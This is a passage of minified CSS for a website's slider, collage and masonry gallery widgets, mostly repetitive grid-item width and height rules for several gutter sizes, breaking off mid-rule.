.owl-item.loading{min-height:150px;background:url(../image/rgen/AjaxLoader.gif) no-repeat center center}.column .slide-widget .owl-buttons div{position:relative;display:inline-block;margin:0 3px;top:-7px}.column .slide-widget .owl-controls .owl-pagination{margin:0 0 10px 0;position:relative;top:0}.column .slide-widget .owl-page span{width:4px;height:4px;margin:0px 2px;border-radius:10px;border:none;background-color:rgba(0,0,0,0.1);padding:2px}.nivo-widget img{max-width:none !important}.slide-widget img{width:100%}.slider-wrapper .nivo-widget + div.nivo-controlNav{width:100%;left:0px;bottom:10px}.slider-wrapper .nivo-widget + .nivo-controlNav a{float:none;display:inline-block;margin:0 4px}.nivo-widget-wrp{position:relative;overflow:auto}.nivo-widget-wrp .nivo-controlNav{position:absolute;width:100%;bottom:10px;left:0px;text-align:center}.nivo-widget-wrp .nivo-controlNav a{margin:0 5px;vertical-align:middle}.nivo-widget .nivo-directionNav a{position:absolute;margin:0px}.nivo-widget .nivo-directionNav .nivo-prevNav{left:10px}.nivo-widget .nivo-directionNav .nivo-nextNav{right:10px}.nivo-widget{overflow:hidden;white-space:nowrap}.nivo-widget > img,.nivo-widget > a{display:inline-block;white-space:normal}.slide-widget{position:relative}.slide-widget .slidesjs-navigation,.slide-widget .slidesjs-pagination,.slide-widget .slidesjs-pagination *{line-height:0px;font-size:0px;vertical-align:middle}.slide-widget .slidesjs-pagination{list-style-type:none;margin:0px;padding:0px;text-align:center;position:absolute;right:5px;bottom:5px;z-index:9999}.slide-widget .slidesjs-pagination li{display:inline}.slide-widget .slidesjs-pagination li a{display:inline-block;width:8px;height:8px;vertical-align:middle;margin:0 1px;border-radius:8px;border:2px solid rgba(0,0,0,0.5)}.slide-widget .slidesjs-pagination li a.active{background-color:rgba(0,0,0,1)}.slide-widget .slidesjs-navigation{width:20px;height:20px;display:inline-block;background:rgba(0,0,0,0.5);margin:1px;position:absolute;bottom:5px;left:5px;z-index:9999;text-decoration:none;border-radius:3px}.slide-widget .slidesjs-next{left:26px}.slide-widget .slidesjs-navigation:before{content:'e';font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:10px;position:relative;top:5px;width:100%;display:block;text-align:center;color:#fff;-webkit-font-smoothing:antialiased}.slide-widget .slidesjs-previous:before{content:'f';left:-1px}.slide-widget .slidesjs-next:before{content:'g';font-size:11px}.set-slider img{max-width:100%}.Collage{padding:10px}.Collage img{margin:0;padding:0;display:inline-block;vertical-align:bottom;opacity:1}.Collage > div,.Image_Wrapper{border-radius:0px;opacity:0;display:none}.Caption_Content{padding:15px 18px}.Caption_Content a{text-decoration:underline}.Caption_Background{background-color:rgba(0,0,0,0.8)}.clg-caption,.masonry-caption{color:#fff;font-size:11px;line-height:1.2}.clg-caption .clg-title,.masonry-caption .mcp-title{font-size:16px;margin:0 0 5px 0}.clg-caption .clg-content,.masonry-caption .mcp-content{margin:0 0 8px 0}.clg-caption .clg-button,.masonry-caption .mcp-button{font-size:11px;font-weight:bold;display:inline-block;border-radius:4px;background-color:#fff;color:#333;padding:3px 8px;text-decoration:none}.masonry-wrp{position:relative}.masonry-item{overflow:hidden;color:#222;position:absolute}.masonry-item .imgblock{display:block;position:static;height:100%;background-position:center center;background-repeat:no-repeat;background-size:100%}.masonry-item img,.masonry-item .imgblock img{width:100%}.masonry-item{-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear;-ms-transition:all 0.1s linear;transition:all 0.1s linear}.g2wrp{}.g4wrp{margin-right:-4px;margin-left:-4px}.g6wrp{margin-right:-4px}.g8wrp{margin-right:-2px}.g10wrp{}.g15wrp{}.g20{}.masonry-item{width:77px;height:77px}.masonry-item[data-ss-colspan="2"]{width:155px}.masonry-item[data-ss-colspan="3"]{width:233px}.masonry-item[data-ss-colspan="4"]{width:311px}.masonry-item[data-ss-colspan="5"]{width:389px}.masonry-item[data-ss-colspan="6"]{width:467px}.masonry-item[data-ss-colspan="7"]{width:545px}.masonry-item[data-ss-colspan="8"]{width:623px}.masonry-item[data-ss-colspan="9"]{width:701px}.masonry-item[data-ss-colspan="10"]{width:779px}.masonry-item[data-ss-rowspan="2"]{height:155px}.masonry-item[data-ss-rowspan="3"]{height:233px}.masonry-item[data-ss-rowspan="4"]{height:311px}.masonry-item[data-ss-rowspan="5"]{height:389px}.masonry-item[data-ss-rowspan="6"]{height:467px}.masonry-item[data-ss-rowspan="7"]{height:545px}.masonry-item[data-ss-rowspan="8"]{height:623px}.masonry-item[data-ss-rowspan="9"]{height:701px}.masonry-item[data-ss-rowspan="10"]{height:779px}.withcol .masonry-item,.column + .content-body .masonry-item{width:57px;height:57px}.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .masonry-item[data-ss-colspan="2"]{width:115px}.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .masonry-item[data-ss-colspan="3"]{width:173px}.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .masonry-item[data-ss-colspan="4"]{width:231px}.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .masonry-item[data-ss-colspan="5"]{width:289px}.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .masonry-item[data-ss-colspan="6"]{width:347px}.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .masonry-item[data-ss-colspan="7"]{width:405px}.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .masonry-item[data-ss-colspan="8"]{width:463px}.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .masonry-item[data-ss-colspan="9"]{width:521px}.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .masonry-item[data-ss-colspan="10"]{width:579px}.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .masonry-item[data-ss-rowspan="2"]{height:115px}.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .masonry-item[data-ss-rowspan="3"]{height:173px}.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .masonry-item[data-ss-rowspan="4"]{height:231px}.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .masonry-item[data-ss-rowspan="5"]{height:289px}.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .masonry-item[data-ss-rowspan="6"]{height:347px}.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .masonry-item[data-ss-rowspan="7"]{height:405px}.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .masonry-item[data-ss-rowspan="8"]{height:463px}.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .masonry-item[data-ss-rowspan="9"]{height:521px}.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .masonry-item[data-ss-rowspan="10"]{height:579px}.g2 .grid-sizer,.g2 .masonry-item{width:76px;height:76px}.g2 .masonry-item[data-ss-colspan="2"]{width:154px}.g2 .masonry-item[data-ss-colspan="3"]{width:232px}.g2 .masonry-item[data-ss-colspan="4"]{width:310px}.g2 .masonry-item[data-ss-colspan="5"]{width:388px}.g2 .masonry-item[data-ss-colspan="6"]{width:466px}.g2 .masonry-item[data-ss-colspan="7"]{width:544px}.g2 .masonry-item[data-ss-colspan="8"]{width:622px}.g2 .masonry-item[data-ss-colspan="9"]{width:700px}.g2 .masonry-item[data-ss-colspan="10"]{width:778px}.g2 .masonry-item[data-ss-rowspan="2"]{height:154px}.g2 .masonry-item[data-ss-rowspan="3"]{height:232px}.g2 .masonry-item[data-ss-rowspan="4"]{height:310px}.g2 .masonry-item[data-ss-rowspan="5"]{height:388px}.g2 .masonry-item[data-ss-rowspan="6"]{height:466px}.g2 .masonry-item[data-ss-rowspan="7"]{height:544px}.g2 .masonry-item[data-ss-rowspan="8"]{height:622px}.g2 .masonry-item[data-ss-rowspan="9"]{height:700px}.g2 .masonry-item[data-ss-rowspan="10"]{height:778px}.g2.withcol .masonry-item,.column + .content-body .g2 .masonry-item{width:56px;height:56px}.g2.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g2 .masonry-item[data-ss-colspan="2"]{width:114px}.g2.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g2 .masonry-item[data-ss-colspan="3"]{width:172px}.g2.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g2 .masonry-item[data-ss-colspan="4"]{width:230px}.g2.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g2 .masonry-item[data-ss-colspan="5"]{width:288px}.g2.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g2 .masonry-item[data-ss-colspan="6"]{width:346px}.g2.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g2 .masonry-item[data-ss-colspan="7"]{width:404px}.g2.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g2 .masonry-item[data-ss-colspan="8"]{width:462px}.g2.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g2 .masonry-item[data-ss-colspan="9"]{width:520px}.g2.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g2 .masonry-item[data-ss-colspan="10"]{width:578px}.g2.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="2"]{height:114px}.g2.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="3"]{height:172px}.g2.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="4"]{height:230px}.g2.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="5"]{height:288px}.g2.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="6"]{height:346px}.g2.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="7"]{height:404px}.g2.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="8"]{height:462px}.g2.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="9"]{height:520px}.g2.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="10"]{height:578px}.g4 .grid-sizer,.g4 .masonry-item{width:74px;height:74px}.g4 .masonry-item[data-ss-colspan="2"]{width:152px}.g4 .masonry-item[data-ss-colspan="3"]{width:230px}.g4 .masonry-item[data-ss-colspan="4"]{width:308px}.g4 .masonry-item[data-ss-colspan="5"]{width:386px}.g4 .masonry-item[data-ss-colspan="6"]{width:464px}.g4 .masonry-item[data-ss-colspan="7"]{width:542px}.g4 .masonry-item[data-ss-colspan="8"]{width:620px}.g4 .masonry-item[data-ss-colspan="9"]{width:707px}.g4 .masonry-item[data-ss-colspan="10"]{width:786px}.g4 .masonry-item[data-ss-rowspan="2"]{height:152px}.g4 .masonry-item[data-ss-rowspan="3"]{height:230px}.g4 .masonry-item[data-ss-rowspan="4"]{height:308px}.g4 .masonry-item[data-ss-rowspan="5"]{height:386px}.g4 .masonry-item[data-ss-rowspan="6"]{height:464px}.g4 .masonry-item[data-ss-rowspan="7"]{height:542px}.g4 .masonry-item[data-ss-rowspan="8"]{height:620px}.g4 .masonry-item[data-ss-rowspan="9"]{height:707px}.g4 .masonry-item[data-ss-rowspan="10"]{height:786px}.g4.withcol .masonry-item,.column + .content-body .g4 .masonry-item{width:54px;height:54px}.g4.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g4 .masonry-item[data-ss-colspan="2"]{width:112px}.g4.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g4 .masonry-item[data-ss-colspan="3"]{width:170px}.g4.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g4 .masonry-item[data-ss-colspan="4"]{width:228px}.g4.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g4 .masonry-item[data-ss-colspan="5"]{width:286px}.g4.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g4 .masonry-item[data-ss-colspan="6"]{width:344px}.g4.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g4 .masonry-item[data-ss-colspan="7"]{width:402px}.g4.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g4 .masonry-item[data-ss-colspan="8"]{width:460px}.g4.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g4 .masonry-item[data-ss-colspan="9"]{width:518px}.g4.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g4 .masonry-item[data-ss-colspan="10"]{width:576px}.g4.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="2"]{height:112px}.g4.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="3"]{height:170px}.g4.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="4"]{height:228px}.g4.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="5"]{height:286px}.g4.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="6"]{height:344px}.g4.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="7"]{height:402px}.g4.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="8"]{height:460px}.g4.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="9"]{height:518px}.g4.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="10"]{height:576px}.g6 .grid-sizer,.g6 .masonry-item{width:73px;height:73px}.g6 .masonry-item[data-ss-colspan="2"]{width:152px}.g6 .masonry-item[data-ss-colspan="3"]{width:231px}.g6 .masonry-item[data-ss-colspan="4"]{width:310px}.g6 .masonry-item[data-ss-colspan="5"]{width:389px}.g6 .masonry-item[data-ss-colspan="6"]{width:468px}.g6 .masonry-item[data-ss-colspan="7"]{width:547px}.g6 .masonry-item[data-ss-colspan="8"]{width:626px}.g6 .masonry-item[data-ss-colspan="9"]{width:705px}.g6 .masonry-item[data-ss-colspan="10"]{width:784px}.g6 .masonry-item[data-ss-rowspan="2"]{height:152px}.g6 .masonry-item[data-ss-rowspan="3"]{height:231px}.g6 .masonry-item[data-ss-rowspan="4"]{height:310px}.g6 .masonry-item[data-ss-rowspan="5"]{height:389px}.g6 .masonry-item[data-ss-rowspan="6"]{height:468px}.g6 .masonry-item[data-ss-rowspan="7"]{height:547px}.g6 .masonry-item[data-ss-rowspan="8"]{height:626px}.g6 .masonry-item[data-ss-rowspan="9"]{height:705px}.g6 .masonry-item[data-ss-rowspan="10"]{height:784px}.g6.withcol .masonry-item,.column + .content-body .g6 .masonry-item{width:53px;height:53px}.g6.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g6 .masonry-item[data-ss-colspan="2"]{width:112px}.g6.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g6 .masonry-item[data-ss-colspan="3"]{width:171px}.g6.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g6 .masonry-item[data-ss-colspan="4"]{width:230px}.g6.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g6 .masonry-item[data-ss-colspan="5"]{width:289px}.g6.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g6 .masonry-item[data-ss-colspan="6"]{width:348px}.g6.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g6 .masonry-item[data-ss-colspan="7"]{width:407px}.g6.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g6 .masonry-item[data-ss-colspan="8"]{width:466px}.g6.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g6 .masonry-item[data-ss-colspan="9"]{width:525px}.g6.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g6 .masonry-item[data-ss-colspan="10"]{width:584px}.g6.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="2"]{height:112px}.g6.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="3"]{height:171px}.g6.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="4"]{height:230px}.g6.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="5"]{height:289px}.g6.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="6"]{height:348px}.g6.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="7"]{height:407px}.g6.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="8"]{height:466px}.g6.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="9"]{height:525px}.g6.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="10"]{height:584px}.g8 .masonry-item{width:71px;height:71px}.g8 .masonry-item[data-ss-colspan="2"]{width:150px}.g8 .masonry-item[data-ss-colspan="3"]{width:229px}.g8 .masonry-item[data-ss-colspan="4"]{width:308px}.g8 .masonry-item[data-ss-colspan="5"]{width:387px}.g8 .masonry-item[data-ss-colspan="6"]{width:466px}.g8 .masonry-item[data-ss-colspan="7"]{width:545px}.g8 .masonry-item[data-ss-colspan="8"]{width:624px}.g8 .masonry-item[data-ss-colspan="9"]{width:703px}.g8 .masonry-item[data-ss-colspan="10"]{width:782px}.g8 .masonry-item[data-ss-rowspan="2"]{height:150px}.g8 .masonry-item[data-ss-rowspan="3"]{height:229px}.g8 .masonry-item[data-ss-rowspan="4"]{height:308px}.g8 .masonry-item[data-ss-rowspan="5"]{height:387px}.g8 .masonry-item[data-ss-rowspan="6"]{height:466px}.g8 .masonry-item[data-ss-rowspan="7"]{height:545px}.g8 .masonry-item[data-ss-rowspan="8"]{height:624px}.g8 .masonry-item[data-ss-rowspan="9"]{height:703px}.g8 .masonry-item[data-ss-rowspan="10"]{height:782px}.g8.withcol .masonry-item,.column + .content-body .g8 .masonry-item{width:51px;height:51px}.g8.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g8 .masonry-item[data-ss-colspan="2"]{width:110px}.g8.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g8 .masonry-item[data-ss-colspan="3"]{width:169px}.g8.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g8 .masonry-item[data-ss-colspan="4"]{width:228px}.g8.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g8 .masonry-item[data-ss-colspan="5"]{width:287px}.g8.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g8 .masonry-item[data-ss-colspan="6"]{width:346px}.g8.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g8 .masonry-item[data-ss-colspan="7"]{width:405px}.g8.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g8 .masonry-item[data-ss-colspan="8"]{width:464px}.g8.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g8 .masonry-item[data-ss-colspan="9"]{width:523px}.g8.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g8 .masonry-item[data-ss-colspan="10"]{width:582px}.g8.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="2"]{height:110px}.g8.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="3"]{height:169px}.g8.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="4"]{height:228px}.g8.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="5"]{height:287px}.g8.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="6"]{height:346px}.g8.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="7"]{height:405px}.g8.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="8"]{height:464px}.g8.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="9"]{height:523px}.g8.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="10"]{height:582px}.g10 .grid-sizer,.g10 .masonry-item{width:69px;height:69px}.g10 .masonry-item[data-ss-colspan="2"]{width:148px}.g10 .masonry-item[data-ss-colspan="3"]{width:227px}.g10 .masonry-item[data-ss-colspan="4"]{width:306px}.g10 .masonry-item[data-ss-colspan="5"]{width:385px}.g10 .masonry-item[data-ss-colspan="6"]{width:464px}.g10 .masonry-item[data-ss-colspan="7"]{width:543px}.g10 .masonry-item[data-ss-colspan="8"]{width:622px}.g10 .masonry-item[data-ss-colspan="9"]{width:701px}.g10 .masonry-item[data-ss-colspan="10"]{width:780px}.g10 .masonry-item[data-ss-rowspan="2"]{height:148px}.g10 .masonry-item[data-ss-rowspan="3"]{height:227px}.g10 .masonry-item[data-ss-rowspan="4"]{height:306px}.g10 .masonry-item[data-ss-rowspan="5"]{height:385px}.g10 .masonry-item[data-ss-rowspan="6"]{height:464px}.g10 .masonry-item[data-ss-rowspan="7"]{height:543px}.g10 .masonry-item[data-ss-rowspan="8"]{height:622px}.g10 .masonry-item[data-ss-rowspan="9"]{height:701px}.g10 .masonry-item[data-ss-rowspan="10"]{height:780px}.g10.withcol .masonry-item,.column + .content-body .g10 .masonry-item{width:49px;height:49px}.g10.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g10 .masonry-item[data-ss-colspan="2"]{width:108px}.g10.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g10 .masonry-item[data-ss-colspan="3"]{width:167px}.g10.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g10 .masonry-item[data-ss-colspan="4"]{width:226px}.g10.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g10 .masonry-item[data-ss-colspan="5"]{width:285px}.g10.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g10 .masonry-item[data-ss-colspan="6"]{width:344px}.g10.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g10 .masonry-item[data-ss-colspan="7"]{width:403px}.g10.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g10 .masonry-item[data-ss-colspan="8"]{width:462px}.g10.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g10 .masonry-item[data-ss-colspan="9"]{width:521px}.g10.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g10 .masonry-item[data-ss-colspan="10"]{width:580px}.g10.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="2"]{height:108px}.g10.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="3"]{height:167px}.g10.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="4"]{height:226px}.g10.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="5"]{height:285px}.g10.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="6"]{height:344px}.g10.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="7"]{height:403px}.g10.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="8"]{height:462px}.g10.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="9"]{height:521px}.g10.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="10"]{height:580px}.g15 .masonry-item{width:64px;height:64px}.g15 .masonry-item[data-ss-colspan="2"]{width:143px}.g15 .masonry-item[data-ss-colspan="3"]{width:222px}.g15 .masonry-item[data-ss-colspan="4"]{width:301px}.g15 .masonry-item[data-ss-colspan="5"]{width:380px}.g15 .masonry-item[data-ss-colspan="6"]{width:459px}.g15 .masonry-item[data-ss-colspan="7"]{width:538px}.g15 .masonry-item[data-ss-colspan="8"]{width:617px}.g15 .masonry-item[data-ss-colspan="9"]{width:696px}.g15 .masonry-item[data-ss-colspan="10"]{width:775px}.g15 .masonry-item[data-ss-rowspan="2"]{height:143px}.g15 .masonry-item[data-ss-rowspan="3"]{height:222px}.g15 .masonry-item[data-ss-rowspan="4"]{height:301px}.g15 .masonry-item[data-ss-rowspan="5"]{height:380px}.g15 .masonry-item[data-ss-rowspan="6"]{height:459px}.g15 .masonry-item[data-ss-rowspan="7"]{height:538px}.g15 .masonry-item[data-ss-rowspan="8"]{height:617px}.g15 .masonry-item[data-ss-rowspan="9"]{height:696px}.g15 .masonry-item[data-ss-rowspan="10"]{height:775px}.g15.withcol .masonry-item,.column + .content-body .g15 .masonry-item{width:44px;height:44px}.g15.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g15 .masonry-item[data-ss-colspan="2"]{width:103px}.g15.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g15 .masonry-item[data-ss-colspan="3"]{width:162px}.g15.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g15 .masonry-item[data-ss-colspan="4"]{width:221px}.g15.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g15 .masonry-item[data-ss-colspan="5"]{width:280px}.g15.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g15 .masonry-item[data-ss-colspan="6"]{width:339px}.g15.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g15 .masonry-item[data-ss-colspan="7"]{width:398px}.g15.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g15 .masonry-item[data-ss-colspan="8"]{width:457px}.g15.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g15 .masonry-item[data-ss-colspan="9"]{width:516px}.g15.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g15 .masonry-item[data-ss-colspan="10"]{width:575px}.g15.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="2"]{height:103px}.g15.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="3"]{height:162px}.g15.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="4"]{height:221px}.g15.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="5"]{height:280px}.g15.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="6"]{height:339px}.g15.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="7"]{height:398px}.g15.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="8"]{height:457px}.g15.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="9"]{height:516px}.g15.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="10"]{height:575px}.g20 .masonry-item{width:60px;height:60px}.g20 .masonry-item[data-ss-colspan="2"]{width:140px}.g20 .masonry-item[data-ss-colspan="3"]{width:220px}.g20 .masonry-item[data-ss-colspan="4"]{width:300px}.g20 .masonry-item[data-ss-colspan="5"]{width:380px}.g20 .masonry-item[data-ss-colspan="6"]{width:460px}.g20 .masonry-item[data-ss-colspan="7"]{width:540px}.g20 .masonry-item[data-ss-colspan="8"]{width:620px}.g20 .masonry-item[data-ss-colspan="9"]{width:700px}.g20 .masonry-item[data-ss-colspan="10"]{width:780px}.g20 .masonry-item[data-ss-rowspan="2"]{height:140px}.g20 .masonry-item[data-ss-rowspan="3"]{height:220px}.g20 .masonry-item[data-ss-rowspan="4"]{height:300px}.g20 .masonry-item[data-ss-rowspan="5"]{height:380px}.g20 .masonry-item[data-ss-rowspan="6"]{height:460px}.g20 .masonry-item[data-ss-rowspan="7"]{height:540px}.g20 .masonry-item[data-ss-rowspan="8"]{height:620px}.g20 .masonry-item[data-ss-rowspan="9"]{height:700px}.g20 .masonry-item[data-ss-rowspan="10"]{height:780px}.g20.withcol .masonry-item,.column + .content-body .g20 .masonry-item{width:40px;height:40px}.g20.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g20 .masonry-item[data-ss-colspan="2"]{width:100px}.g20.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g20 .masonry-item[data-ss-colspan="3"]{width:160px}.g20.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g20 .masonry-item[data-ss-colspan="4"]{width:220px}.g20.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g20 .masonry-item[data-ss-colspan="5"]{width:280px}.g20.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g20 .masonry-item[data-ss-colspan="6"]{width:340px}.g20.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g20 .masonry-item[data-ss-colspan="7"]{width:400px}.g20.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g20 .masonry-item[data-ss-colspan="8"]{width:460px}.g20.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g20 .masonry-item[data-ss-colspan="9"]{width:520px}.g20.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g20 .masonry-item[data-ss-colspan="10"]{width:580px}.g20.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="2"]{height:100px}.g20.withcol 